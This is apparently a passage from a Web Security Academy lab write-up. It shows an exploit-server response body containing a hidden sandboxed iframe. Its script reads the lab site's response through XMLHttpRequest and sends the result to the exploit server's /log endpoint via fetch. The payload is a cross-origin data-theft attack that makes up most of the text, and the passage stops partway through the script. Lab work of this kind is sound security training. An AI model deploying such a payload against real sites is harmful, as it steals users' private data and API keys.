 Craft a response
URL: https://exploit-0acb00cd03bc348280e34382013100c7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<iframe style="display: none;" sandbox="allow-scripts" srcdoc="
<script>
var xhr = new XMLHttpRequest();
var url = 'https://0aa40050035f3464809d44fc000e002a.web-security-academy.net'
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch('https://exploit-0acb00cd03bc348280e34382013100c7.exploit-server.net/log?key=' + xhr.responseText)
}
}